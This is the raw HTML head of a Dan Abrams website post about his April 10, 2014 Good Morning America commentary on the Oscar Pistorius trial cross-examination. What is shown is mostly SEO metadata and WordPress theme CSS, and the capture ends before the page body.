

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-on-oscar-pistorius-4102014/
body_size: 16871
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan on Oscar Pistorius 4/10/2014</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Dan discussed the latest on the Oscar Pistorius trial this morning, Thursday, April 10th on Good Morning America. Pistorius was on the stand for the second day of cross examination. The lead prosecutor, Gerrie Nel, known as the &quot;bull-terrier&quot; has been asking Pistorius tough and central questions to the case, including: why did he fire" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-on-oscar-pistorius-4102014/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan on Oscar Pistorius 4/10/2014" />
		<meta property="og:description" content="Dan discussed the latest on the Oscar Pistorius trial this morning, Thursday, April 10th on Good Morning America. Pistorius was on the stand for the second day of cross examination. The lead prosecutor, Gerrie Nel, known as the &quot;bull-terrier&quot; has been asking Pistorius tough and central questions to the case, including: why did he fire" />
		<meta property="og:url" content="https://dan-abrams.com/dan-on-oscar-pistorius-4102014/" />
		<meta property="article:published_time" content="2014-04-10T22:14:52+00:00" />
		<meta property="article:modified_time" content="2019-12-26T16:38:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan on Oscar Pistorius 4/10/2014" />
		<meta name="twitter:description" content="Dan discussed the latest on the Oscar Pistorius trial this morning, Thursday, April 10th on Good Morning America. Pistorius was on the stand for the second day of cross examination. The lead prosecutor, Gerrie Nel, known as the &quot;bull-terrier&quot; has been asking Pistorius tough and central questions to the case, including: why did he fire" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#article","name":"Dan on Oscar Pistorius 4\/10\/2014","headline":"Dan on Oscar Pistorius 4\/10\/2014","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2014-04-10T22:14:52-04:00","dateModified":"2019-12-26T16:38:15-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#webpage"},"articleSection":"Public Appearances"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","position":3,"name":"Public Appearances","item":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#listItem","name":"Dan on Oscar Pistorius 4\/10\/2014"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#listItem","position":4,"name":"Dan on Oscar Pistorius 4\/10\/2014","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#webpage","url":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/","name":"Dan on Oscar Pistorius 4\/10\/2014","description":"Dan discussed the latest on the Oscar Pistorius trial this morning, Thursday, April 10th on Good Morning America. Pistorius was on the stand for the second day of cross examination. The lead prosecutor, Gerrie Nel, known as the \"bull-terrier\" has been asking Pistorius tough and central questions to the case, including: why did he fire","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-oscar-pistorius-4102014\/#mainImage"},"datePublished":"2014-04-10T22:14:52-04:00","dateModified":"2019-12-26T16:38:15-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-oscar-pistorius-4102014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-oscar-pistorius-4102014%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-11531.disabled_footer_top .footer_top_holder, .postid-11531.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
